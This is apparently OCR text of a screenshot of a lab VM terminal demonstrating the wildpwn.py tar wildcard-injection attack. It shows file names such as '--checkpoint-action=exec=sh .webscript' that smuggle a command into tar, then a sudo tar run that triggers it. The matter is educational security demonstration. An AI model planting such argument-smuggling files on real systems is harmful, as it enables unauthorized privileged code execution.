 VM-Setup_default_1617317552640_15321 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sat 13:55
sysadmin@UbuntuDesktop: ~/Documents/exploit_demo
File Edit View Search Terminal Help
Length: 3699 (3.6K) [text/plain]
Saving to: ‘wildpwn.py’
wildpwn.py 100%[=====================================>] 3.61K --.-KB/s in 0s
2021-04-10 13:52:11 (36.4 MB/s) - ‘wildpwn.py’ saved [3699/3699]
sysadmin@UbuntuDesktop:~/Documents$
sysadmin@UbuntuDesktop:~/Documents$ mv wildpwn.py exploit_demo/
sysadmin@UbuntuDesktop:~/Documents$ ls
20190505epscript.txt epscript missingfiles my_file web-vulns
docker_files exploit_demo my_dir setup_scripts
sysadmin@UbuntuDesktop:~/Documents$ cd exploit_demo/
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ python wildpwn.py tar .
[!] Selected payload: tar
[+] Done! Now wait for something like: tar cf archive.tar * on ./. Good luck!
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
'--checkpoint=1' '--checkpoint-action=exec=sh .webscript' wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -l
total 4
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -la
total 16
drwxr-xr-x 2 sysadmin sysadmin 4096 Apr 10 13:53 .
drwxr-xr-x 9 sysadmin sysadmin 4096 Apr 10 13:52 ..
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 535 Apr 10 13:53 .webscript
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ sudo tar cf archive.tar *
[sudo] password for sysadmin:
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
archive.tar wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$
Right Ctrl